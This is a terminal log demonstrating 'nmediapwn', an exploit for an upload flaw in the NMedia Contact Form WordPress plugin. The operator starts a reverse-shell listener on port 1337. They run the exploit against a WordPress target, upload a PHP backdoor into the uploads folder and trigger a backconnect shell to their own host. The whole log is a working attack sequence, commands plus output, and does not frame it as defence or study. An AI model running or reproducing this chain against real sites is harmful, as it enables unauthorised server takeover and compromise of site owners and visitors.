 [balor@magh-meall nmediapwn]$ python2 /tmp/testing/python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337 &
[1] 4144
[balor@magh-meall nmediapwn]$ python2 nmediapwn.py http://192.168.0.15/wordpress/ back_python.php 192.168.0.9 1337
NMEDIAPWN
Exploit for NMedia Contact Form w/ Backdoor Upload ;) Version: 20150427.1
{+} Using target URL of: http://192.168.0.15/wordpress//wp-admin/admin-ajax.php
{+} Our shell is at: http://192.168.0.15/wordpress//wp-content/uploads/contact_files/1430163267-pwn.php
{*} Sending Backconnect to 192.168.0.9:1337...
{*} Sending our payload...
{+} Using 192.168.0.9:1337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python2 /tmp/testing/python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337
[balor@magh-meall nmediapwn]$